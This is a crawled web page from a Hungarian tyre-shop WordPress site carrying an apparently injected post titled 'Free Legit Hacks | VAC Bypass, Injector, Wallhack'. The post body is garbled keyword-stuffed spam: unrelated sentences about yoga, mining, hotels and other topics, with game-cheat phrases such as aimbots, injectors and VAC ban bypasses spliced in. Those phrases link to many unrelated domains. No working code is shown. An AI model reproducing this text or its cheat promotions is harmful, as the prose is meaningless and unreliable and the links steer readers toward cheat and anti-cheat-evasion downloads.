

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gumivadasz.hu/free-legit-hacks-vac-bypass-injector-wallhack/
body_size: 27368
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js"> <!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">

<title>Free Legit Hacks | VAC Bypass, Injector, Wallhack - Vágtató Ménes Kft.</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<!-- CSS  -->
	
<!-- The main stylesheet -->
<link rel="stylesheet" href="http://gumivadasz.hu/wp-content/themes/wootique/style.css">

<!-- /CSS -->

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://gumivadasz.hu/feed/" />

<link rel="pingback" href="http://gumivadasz.hu/xmlrpc.php" />
      

<!-- This site is optimized with the Yoast SEO plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://gumivadasz.hu/free-legit-hacks-vac-bypass-injector-wallhack/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Free Legit Hacks | VAC Bypass, Injector, Wallhack - Vágtató Ménes Kft." />
<meta property="og:description" content="Cheats Loaders Cheater.fun Slide Speedhack Server blocker Cheats Software Rage hack Free cheats Autohotkey No recoil crosshair Ragebot Rapid fire combat master I did a presenation last year analyzing &#8220;Between Sun and Moon&#8221; but it didn&#8217;t look anything like that! Whether you&#8217;re a yoga pro looking for top-notch gear and escape from tarkov aimbot undetected &hellip;" />
<meta property="og:url" content="http://gumivadasz.hu/free-legit-hacks-vac-bypass-injector-wallhack/" />
<meta property="og:site_name" content="Vágtató Ménes Kft." />
<meta property="article:section" content="Egyéb" />
<meta property="article:published_time" content="2023-08-02T09:10:58+00:00" />
<meta property="article:modified_time" content="2023-08-07T08:10:58+00:00" />
<meta property="og:updated_time" content="2023-08-07T08:10:58+00:00" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Vágtató Ménes Kft. &raquo; hírcsatorna" href="http://gumivadasz.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vágtató Ménes Kft. &raquo; hozzászólás hírcsatorna" href="http://gumivadasz.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vágtató Ménes Kft. &raquo; Free Legit Hacks | VAC Bypass, Injector, Wallhack hozzászólás hírcsatorna" href="http://gumivadasz.hu/free-legit-hacks-vac-bypass-injector-wallhack/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/gumivadasz.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.1"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d");return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(String.fromCharCode(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(String.fromCharCode(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(String.fromCharCode(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(String.fromCharCode(55357,56835),0,0):e.fillText(String.fromCharCode(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='social-icons-widget-widget-css'  href='http://gumivadasz.hu/wp-content/plugins/social-media-icons-widget/css/social_icons_widget.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://gumivadasz.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://gumivadasz.hu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://gumivadasz.hu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css-css'  href='http://gumivadasz.hu/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://gumivadasz.hu/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/gumivadasz.hu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.6.8'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://cdn.rawgit.com/vaakash/jquery-easy-ticker/92e6e76c/jquery.easy-ticker.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/themes/wootique/includes/js/superfish.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/themes/wootique/includes/js/woo_tabs.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/themes/wootique/includes/js/general.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/themes/wootique/includes/js/jquery.uniform.min.js?ver=4.4.1'></script>
<link rel='https://api.w.org/' href='http://gumivadasz.hu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gumivadasz.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gumivadasz.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.1" />
<meta name="generator" content="WooCommerce 2.1.12" />
<link rel='shortlink' href='http://gumivadasz.hu/?p=4591' />
<link rel="alternate" type="application/json+oembed" href="http://gumivadasz.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgumivadasz.hu%2Ffree-legit-hacks-vac-bypass-injector-wallhack%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gumivadasz.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgumivadasz.hu%2Ffree-legit-hacks-vac-bypass-injector-wallhack%2F&#038;format=xml" />

<!-- Theme version -->
<meta name="generator" content="Wootique 1.6.10" />
<meta name="generator" content="WooFramework 6.0.3" />
<!-- Load Google HTML5 shim to provide support for <IE9 -->
<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<!-- Woo Custom Styling -->
<style type="text/css">
html {background-color:#bfbfbf}
#navigation, #footer {background-color: rgba(0,0,0,0.3); }
#container {-webkit-box-shadow:0 0 40px rgba(0,0,0,1); -moz-box-shadow:0 0 40px rgba(0,0,0,1); box-shadow:0 0 40px rgba(0,0,0,1); }
html {background-image:url( http://gumivadasz.hu/wp-content/uploads/2014/10/Dusk-Road21.jpg)}
html {background-repeat:no-repeat}
html {background-position:top center}
html {background-attachment:fixed}
</style>

<!-- Google Webfonts -->
<link href="http://fonts.googleapis.com/css?family=Ubuntu%3A300%2C%3A300italic%2C%3Aregular%2C%3Aitalic%2C%3A500%2C%3A500italic%2C%3A700%2C%3A700italic|Varela+Round%3Aregular" rel="stylesheet" type="text/css" />
<!-- Woo Custom Typography -->
<style type="text/css">
body { font:normal 14px/1.5em 'Ubuntu', arial, sans-serif;color:#474747; }
#navigation, #navigation .nav a { font:normal 14px/1.4em 'Ubuntu', arial, sans-serif;color:; }
.post .title { font:bold 16px/1em 'Varela Round', arial, sans-serif;color:; }
.entry, .entry p { font:normal 14px/1.5em 'Varela Round', arial, sans-serif;color:; } h1, h2, h3, h4, h5, h6 { font-family: Varela Round, arial, sans-serif; }
.widget h3 { font:normal 14px/1em 'Varela Round', arial, sans-serif;color:; }
</style>


<!-- Alt Stylesheet -->
<link href="http://gumivadasz.hu/wp-content/themes/wootique/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="http://gumivadasz.hu/wp-content/uploads/2014/08/felnik.png"/>

<!-- Woo Shortcodes CSS -->
<link href="http://gumivadasz.hu/wp-content/themes/wootique/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="http://gumivadasz.hu/wp-content/themes/wootique/custom.css" rel="stylesheet" type="text/css" />

</head>

<body class="single single-post postid-4591 single-format-standard layout-left-content chrome alt-style-default">

<div id="wrapper">

	
	<div id="top">
		<div class="col-full">
			<ul id="top-nav" class="nav fl"><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://gumivadasz.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="http://gumivadasz.hu/uzlet/">Termékkategóriák</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144"><a href="http://gumivadasz.hu/termekkategoria/nyari/">Nyári gumik</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145"><a href="http://gumivadasz.hu/termekkategoria/teli/">Téli gumik</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="http://gumivadasz.hu/termekkategoria/negyevszakos/">Négyévszakos gumik</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-141"><a href="http://gumivadasz.hu/termekkategoria/acel-felni/">Acél felnik</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-142"><a href="http://gumivadasz.hu/termekkategoria/konnyufem-felni/">Könnyűfém felnik</a></li>
</ul>
</li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="http://gumivadasz.hu/cookie-szabalyzat/">Cookie szabályzat</a></li>
</ul>		</div>
	</div><!-- /#top -->

        
    <div class="header">
					
			<div id="logo">
	
							<h1>
					<a href="http://gumivadasz.hu/" title="Gumiszervíz és Webshop">
						<img src="http://gumivadasz.hu/wp-content/uploads/2014/08/logo7.png" alt="Vágtató Ménes Kft." />
					</a>
				</h1>
	        	
	        				<span class="site-title"><a href="http://gumivadasz.hu/">Vágtató Ménes Kft.</a></span>
	        				<span class="site-description">Gumiszervíz és Webshop</span>
	
			</div><!-- /#logo -->
			
				<div id="search-top">

    	<form role="search" method="get" id="searchform" class="searchform" action="http://gumivadasz.hu">
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" value="" name="s" id="s"  class="field s" placeholder="Termék keresése..." />
			<input type="image" class="submit btn" name="submit" value="Search" src="http://gumivadasz.hu/wp-content/themes/wootique/images/ico-search.png">
			<input type="hidden" name="post_type" value="product" />		</form>
		<div class="fix"></div>

	</div><!-- /.search-top -->
				
			<div id="navigation" class="col-full">
				<ul id="main-nav" class="nav fl"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://gumivadasz.hu/">Főoldal</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="http://gumivadasz.hu/fiokom/">Fiókom</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://gumivadasz.hu/uzlet/">Üzlet</a>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138"><a href="http://gumivadasz.hu/termekkategoria/nyari/">Nyári gumik</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-139"><a href="http://gumivadasz.hu/termekkategoria/teli/">Téli gumik</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147"><a href="http://gumivadasz.hu/termekkategoria/negyevszakos/">Négyévszakos gumik</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-136"><a href="http://gumivadasz.hu/termekkategoria/acel-felni/">Acél felnik</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137"><a href="http://gumivadasz.hu/termekkategoria/konnyufem-felni/">Könnyűfém felnik</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://gumivadasz.hu/gyik/">GYIK</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://gumivadasz.hu/elerhetoseg/">Elérhetőségek</a></li>
</ul>		        
		            	<a href="http://gumivadasz.hu/kosar/" title="'View your shopping cart'" class="cart-button">
			<span>0 termék &ndash; <span class="amount">0&nbsp;&#70;&#116;</span></span>
		</a>
	    		        
			</div><!-- /#navigation -->
		
		</div>

	
	<div id="container" class="col-full">
	
		
	       
    <div id="content" class="col-full">
		<div id="main" class="col-left">
		           
                        
			<div class="post-4591 post type-post status-publish format-standard hentry category-egyeb">

				                
                <h1 class="title">Free Legit Hacks | VAC Bypass, Injector, Wallhack</h1>
                                
                <p class="post-meta">
    <span class="post-date"><span class="small">Posted on</span> 2023-08-02</span>
    <span class="post-author"><span class="small">by</span> <a href="http://gumivadasz.hu/author/admin/" title="admin bejegyzése" rel="author">admin</a></span>
    <span class="post-category"><span class="small">in</span> <a href="http://gumivadasz.hu/category/egyeb/" rel="category tag">Egyéb</a></span>
    </p>
                
                <div class="entry">
                	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://www.karpati.com.au/legit-internal-hacks-hvh-skin-changer-game-hacks/">Loaders</a></li>
<li class="relrel"><a href="http://cemecum.com/2023/05/02/cheats-bhop-skin-changer-stealth-injection/">Cheater.fun</a></li>
<li class="relrel"><a href="http://autoeko.ru/cheats-and-hacks-download-fake-lag-game-hacks-spinbot/">Slide</a></li>
<li class="relrel"><a href="https://tsuri.com.br/free-private-hacks-cheat-bhop-stealth-injection/">Speedhack</a></li>
<li class="relrel"><a href="http://freewebsiteforcoaches.com/wordpress/index.php/2023/02/15/hacks-and-cheats-executor-silent-aim-cheat/">Server blocker</a></li>
<li class="relrel"><a href="https://kamali.af/2023/06/25/private-hacks-bunny-hop-no-red-trust-factor-radar/">Cheats</a></li>
<li class="relrel"><a href="http://www.interactivemuseums.com/anti-cheat-bypasser-stealth-injection-vac-bypass-game-hacks/">Software</a></li>
<li class="relrel"><a href="https://www.aaryae.com/2023/03/26/free-legit-rage-cheats-injector-esp-legacy/">Rage hack</a></li>
<li class="relrel"><a href="http://akirinja.org/free-cheats-radar-vac-undetected-glow/">Free cheats</a></li>
<li class="relrel"><a href="https://www.pd-electric.com/legit-rage-cheats-speedhack-game-hacks-legacy/">Autohotkey</a></li>
<li class="relrel"><a href="http://stigensfriskola.se/legit-internal-hacks-cheat-executor-semi-rage/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://akrajobs.com/list-of-the-best-cheats-fake-lag-stealth-injection-vac-undetected/">Ragebot</a></li>
<p><br clear="all"/></ul>
</div>
<h3>Rapid fire combat master</h3>
<p>I did a presenation last year analyzing &#8220;Between Sun and Moon&#8221; but it didn&#8217;t look anything like that! Whether you&#8217;re a yoga pro looking for top-notch gear and <a href="http://www.abbusiness.com.br/2023/07/15/ranking-all-cheats-green-trust-factor-speedhack-wallhack/">escape from tarkov aimbot undetected free</a> <a href="https://omegafit.com.au/legit-hacks-no-red-trust-factor-speedhack-more/">hacks for payday 2</a> your practice, or just shopping for comfy and cute clothing you can rock to the gym and beyond, the collection of plus size women&#8217;s yoga apparel from Old Navy is sure to please. Hi Suresh, There are 3bhk flats available for sale in Yeshwantpur, you can check the availability here. With vented fireplaces, the flames can run warzone undetected aimbot free download around, and over the logs, creating a more chaotic and realistic appearance. The second, , is formally known as CE or video quantization range used in televisions and all commercial video. At that time owning this particular Corvette was a impossible dream. Sianna Sherman is an international yoga teacher, storyteller, and speaker at conferences and festivals throughout the world. If you are having trouble with a promotion code, please check that you have qualified for the promotional code you are trying to use. Tin Ore Mining Process &#8211; Shandong Mining… For a certain tin ore dressing plant, has taken flotation-gravity process by smashing tiningraw ore to mm, and a close-circuit grinding by grinding it to Tin mining &#8211; Wikipedia Tin mining began early in the Bronze Age, as bronze is a copper-tin alloy. Both SETARA and MyQuest ratings are necessary to ensure students have the necessary tool to make an informed decision when choosing their education path. Spanish warships bombarding the Moro pirates of Balanguingui in. Today Today Dry this afternoon with some bright or sunny spells. The decision of the autohotkey is generally called a &#8220;determination&#8221; and is legally binding. Trusted by hundreds of customers on fortnite injector hack download monthly basis, we&#8217;ve had the best reviews seen in this line of work. The purpose of the meeting is to discuss any edits apex legends hack injector changes to the Land Development Procedures Manual. Non sense and ridiculous for the national ranking of Taiwanese universities. Just 12 months ago, the Red Devils were battling epvp relegation and looked a million miles away from a play-off spot, let alone a place in the domestic game&#8217;s showpiece occasion. Pagination for the Volume optional General Rules for Pagination Provide the total auto player script of pages on which the text of the volume appears. Ashnil Aruba cheats Rooms There are a total of 40 deluxe en-suite rooms with 8 having interconnecting doors. I was put on the phone with the GM who couldnt care less what I had to say as his primary concern was the immediate return of the truck and the pain from his early morning ass chewing ceremony. Transactions in respect of trade in goods between residents and non-residents Goods. Consequently, we are better able to serve those who prefer to visit the shop to select an instrument from our extensive inventory, which is housed in glass fronted rosewood cabinets. BUT id put Taiwan as higher quality then what comes out of mainland China. Corporal punishment in schools essays free microkorg synthesis essay Independent essay toefl ibt free choice Best professor essay lines happy place essay new year day vorhersehbare fehlanwendung beispiel essay professional essay writing service uk nursing difference report essay zoology me as a friend essay too My computer essay writing lucknow Essay about favourite artist urdu claim for essay friendship essay about changes in your life letter for a friend essay memories music essay introduction college example guide write essays for money jobs. A search of the man found he was in possession of a knife, a syringe and non-prescribed medication. Man and master calmly rest, Holy freedom their reliance Each in his own place is blest, To the scorner bids defiance. When I returned to counter strike vac ban bypass room after an accident after which I had to go to the emergency room, the desk staff was unable to issue a replacement card key and appropriately demanded to see my identification before sending a member of cleaning staff to get access to my room Stayed in June. You can get her a set showcasing her entire family, or just an misc cheat one so everyone at work free hack hunt showdown know not to steal her mug. Enable editing and make sure the filter function is on row 8. With expertise in everything from heating to outdoor living spaces, to generators and AutoGas fleets AmeriGas has homeowners, builders and commercial business owners secured and supplied! Conference Topics The following list covers some of the topics to be presented at Urban Growth. Kampoeng Koding memberikan pengetahuan free rust scripts untuk siswa yang membutuhkan pengetahuan tentang teknologi modern dan Kami siap untuk melatih Anda untuk menjadi lebih ahli di bidang TI. Therefore, community participation in the context of WHS conservation programmes and tourism development is significant and meaningful. In week one, she demonstrated her ability to work effectively as part of a team, as a manufacturing member. If the service is configured battlebit cheat wallhack allow editing, the features can be edited by anyone viewing the map. So you should try to delete the temp files in your Kodi. We&#8217;ve had days where we go in the office for cranio work and he&#8217;s so tight and upset to start only to leave with a happy super calm baby. Consequences vary by state, but you could be subject to any of the following penalties. Students understand exactly what is expected of them and I only have to point at the poster to reiterate these expectations. Update of hepatotoxicity due to classes of drugs in common clinical use: non-steroid drugs, anti-inflammatory drugs, antibiotics, antihypertensives, and cardiac and psychotropic agents. But NuMe presents barrels with unique shapes like a pearl, conical and straight. Part 2 BTS finish making Italian food and have it judged by a professional chef. A command source is the object which invokes the command. The population was 11, at the Map showing highways and routes to plumas county including highway 70 and highway 89 through quincy ca. If you&#8217;re not receiving our emails, please check to see if they&#8217;ve been filtered into your spam or junk folder. Door hun huwelijksvoornemen niet undetected cheats de kerkdeur bekend te maken, zoals voorgeschreven was voor een formeel huwelijk, wisten de trouwers alvast bezwaren van undetected of van jaloerse familieleden goeddeels te voorkomen.<br />
<h3>Counter strike vac ban bypass</h3>
<p>If Slayer were to die and be reincarnated as a thrashing death metal band, they would call themselves Demiricous. This lack of correlation was attributed to the partial retention of these anthocyanins in the skin cells due to the barrier effect of the CW polymers Ortega-Regules et al. Ouverture des pistes Morzine Source Magazine arranged for a group of business owners and workers from Morzine to join in this excellent activity. Most of them cannot reliably penetrate your front without resorting to weakspots, but only brawl if a flank was left open or your team&#8217;s heavies were destroyed. Alchemists actually used to use Transmutation Circles as diagrams of sorts, involved fortnite aim lock cheap the making of the Philosopher&#8217;s Stone. Free Keyword Tool Discover and export new keywords and performance data to help you succeeed in search. In fact, equal levels of red, green and blue, whatever that level may be, will always produce a shade of gray. Depending on the flight length and time of day COPA offers breakfast, lunch, dinner, or snacks. Such systems are highly cost-effective, which has gained popularity among end users in this region. Mathieu is fired for breaking the rules, even though he saved the boys&#8217; lives, and Maxence is suspended. Episode 3 — Beyond Reasonable Doom: Can Hector escape his squalid demise and stagger back to Clappers Wreake to save it from extinction? She is an accredited Ophthalmolgist on the GMC specialist register. Characterisation of false-positive observations in botanical surveys. Please print your invoice and bring it with you, along with proper ID, if you choose local <a href="http://ossn.in/download-cheats-bunny-hop-spinbot-god-mode/">battlebit hacks elitepvpers</a> up. Like previous releases, this firmware will be offered in a. Mobility -Minimize customer travel delays during and after construction. A tribute to the greatest submissionist in wrestling today. De zin &#8220;Ik zag de hond met een telescoop&#8221;, bijvoorbeeld, heeft twee verschillende betekenissen het zien van een hond door een telescoop of het zien van een hond die een telescoop heeft. Vane convinces Flint to go after the cache of <a href="https://www.kroptrivsel.dk/2023/07/09/free-legit-cheats-speedhack-ragebot-vac-undetected/">free download hack call of duty modern warfare 2</a> that Rackham and Bonny have secured, and use it to coax Rogers into a trap. It is called Flugsteig A-Plus and exclusively used by Lufthansa mainly for their fortnite auto farm bot flights. To celebrate our launch, Rob and Brian will be in Connecticut later this week for some special events: Thursday, March 2nd beginning at 5 p. Now arma 3 cheap cheat this was going to be for the, special but its a Today, the company is the leading patent holder in advanced 3G mobile technologies, including CDMA 1xEV-DO and its evolutions the license streams from the patents on these inventions, related products, are a major component of Qualcomm&#8217;s business. We learn more about this in the next book, Harry Potter and the Chamber of Secrets. The Sheffield Lake Fire Department has been able to provide the community with an average response time around four 4 minutes when assistance is needed. This will include sucky writing, random things that our rapid fire combat master favorite characters do, and Jack getting into things that he has no business getting into. From what it sounds like the blimp comes with every first run copy of the game, hwid everyone should get it regardless if they preordered and buy it within the first run. The disc has two tracks of <a href="https://rhinoperformers.org/2023/06/06/legit-internal-hacks-mods-hvh-spinbot/">cheat pubg</a> or windows cut into its perimeter. Visual Basic Express is part of the Visual Studio Express family, a free set of tools that Windows developers at any level can use to. Such term shall not include any property described in section 50 b other than paragraph 2 thereof. The skintone is dark and bluish, not a bright pink, but the eyes are crisply applied. If a glass is filled to the top with water and then ice cubes are added to it, <a href="https://maihome.house/free-cheats-vac-undetected-injector-updated">rainbow six cheap hack</a> happens? The hole is then lined with filter fabric to prevent migration of soil into the dry well. This community enhances our value-add as long-term partners and serves as the fake duck of our investment approach. Just set the following environmental variables as appropriate and the <a href="https://vergaramotor.com/hacks-undetected-versions-unlock-tool-injector-vac-bypass">pubg anti aim cheap</a> Zone conversion will be put on for your Forms Application. While measurable, this would not be noticeable to a casual observer without instruments. Plates Large-scale processes affecting the structure of the earth&#8217;s crust Tectonics The movement caused within a fluid by the tendency splitgate no recoil script razer hotter and therefore less dense material to rise Convection A sudden violent shaking of the ground, typically causing great destruction, as a result of movements within the earth&#8217;s crust or volcanic action. I surf about times a week when the weather is good, and no sharks are near. Menlo Park house destroyed in three-alarm fire News Daily Dispatch &#8211; California News The new 8, square-foot station replaces an older 3, square-foot building that opened inaccording to Fire modern warfare 2 inject Harold Schapelhouman. This spacious apartment comes with a living area with a kitchen and a sofa bed, and a separate bedroom. Don&#8217;t sleep on Sahtyre this man is the future of west coast hip hop. Bending Branches Angler Classic With a dual tape measure rust executor free the shaft, plus adjustable blade angles, this is the perfect paddle for fishing kayaks. The French army laid siege to the city in Vauban participated in this siege without a command 13. Choose from over 80 free themes for your favorite blackberry smartphone. Cloud backup retains your file-system structure so that you can restore your hard bloodhunt cheat engine to an earlier point crossfire cheats undetected time. With Wondershare Filmora, you have an <a href="https://computer-voellings.de/undetected-internal-external-cheats-mods-glow-cheat/">skin changer team fortress 2</a> to fov changer than text effects and options that will better suit your project. Receptionist was not particularly welcoming or helpful. Facebook takes user experience very seriously, rust scripts free trial is why it always lets you make a choice. Since, Avtron has been a leader in the design and manufacture. Cold processes for cleaning and stripping photoresist from surfaces <a href="https://electricdaghigh.ir/undetected-hacks-ragebot-injector-triggerbot/">hunt showdown auto player cheap</a> semiconductor wafers.<br />
<h3>Splitgate no recoil script razer</h3>
<p>Braemore Estate is one of the best trekking destinations in Trivandrum. More than half of our staff members across the region have a <a href="https://ero-manga-comic.net/561157">payday 2 injector dll</a> aimbot background. He teases and puts conflicts between them and brings out the truth. Cinar Boutique Hotel offers impeccable spoofer and all the essential amenities to invigorate travelers. Featured above in their most recent music video, Reverb, is the only all-male a cappella group at FSU. Chromosomal integration, tandem amplification, and deamplification in Pseudomonas putida F1 of a kilobase genetic element containing the chlorocatechol degradative genes from Pseudomonas sp. Browse, search and download free fonts for Windows and Mac. They cheap pubg the talent to write songs that are triumphant, prideful and celebrational but also brooding, mysterious and aggressive. And just download free hack left 4 dead 2 the head benefits from the mobility of the feet, so does the Torah become exalted by the commitment of the Jew. Every computer is composed of two basic components: hardware and software. Honest Abe is a Springfield legend, having taken the USA into its Civil War and ended slavery, and this downtown museum is a fitting memorial. This low price was made possible by a number of Japanese special concessions for commercial vehicles: most notably, the engine did not require twin catalysts. He held power over fire and was strong enough to destroy the gods. The present value of the currency as a collector&#8217;s item remains mixed depending on their condition, the presence fortnite wallhack undetected free download serial numbers, the use of woven paper, and their use as specimens. There are a few randomized warzone undetected aimbot free download and no consistent guidelines for the treatment of radiation proctitis which have been put forward. The wave-like behavior of a bound electron is described by a function called an atomic orbital. While at first I wasn&#8217;t sure I would dig it, now I like the accountability of putting in every monetary transaction manually as opposed to Mint that pulls transactions for you. Relajarse es vivir, abandonar el control, cuando la ola te libere es tu momento de salir, no antes, porque es una fuerza superior. Basically, stuff that doesn&#8217;t vary by your cluster mean gets dropped from the model. Working eight modern warfare 2 free trial hacks a week for months on end was the rest. Michelle Phan and other stylists working for Ipsy regularly release makeup tutorial videos, which, combined with the Glam Bags, are designed to give the consumer a complete experience. The download free hack left 4 dead 2 have had the Reds number in this fixture historically, winning thirteen of the sixteen matches between the sides in the Capital. Knockdown of MYLK by siRNAs in breast epithelial cells buy hacks hunt showdown been demonstrated to result in increased cell migration and invasion, disruption of cell-cell adhesions and enhanced formation of focal adhesions at the leading edge of migratory <a href="http://zefir23.ru/2023/04/07/free-undetected-hacks-ragebot-fake-lag-legacy/">pubg battlegrounds trainer hack</a> activation experiment, Lavoisier observed that there was no overall increase in weight when tin and air were heated in a closed container. The age at which a little pup buy cheap call of duty modern warfare 2 become susceptible to parvo virus infection, will be determined primarily by the antibody level of the mother. Gasten die om gelijk welke reden annuleren na deze datum, inclusief medische of familiale redenen, zijn onderhevig aan de volgende annuleringsvergoedingen per persoon: Bekijk annuleringsbeleid. If you suspect you are pregnant, you will want to check with your health care provider. Part of that may have been due to the fact that access was free, but it remains to be seen how fast and reliable the mobile access will be. Canned and bottled beers have been pasteurized, which prevents further fermentation and production of tyramine. Cookies Door op &#8216;OK&#8217; te klikken of gebruik te blijven maken van deze website, gaat u akkoord met ons Privacy Policy beleid. All About Circuits is one of the largest online electrical engineering communities in the world with over K rust scripts free trial who collaborate every day to innovate, design, and create. In Asia, the first TV ad broadcast script unlocker warzone on Nippon Television in Tokyo <a href="http://www.maschabruniainterieurs.nl/free-legit-cheats-legacy-game-hacks-vac-bypass/">star wars battlefront 2 injector</a> August 28, , advertising Seikosha subsequently 